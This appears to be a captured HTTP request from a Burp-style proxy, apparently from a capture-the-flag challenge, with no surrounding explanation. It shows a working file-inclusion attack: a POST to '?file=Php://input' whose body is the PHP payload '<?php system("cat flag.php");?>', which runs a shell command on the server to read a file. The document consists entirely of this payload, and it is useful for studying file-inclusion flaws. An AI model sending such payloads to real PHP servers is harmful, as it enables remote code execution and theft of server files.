 Request
Pretty Raw Hex
\n
1 POST /?file=Php://input HTTP/1.1
2 Host: 154.64.245.108:33099
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 31
11
12 <?php system("cat flag.php");?>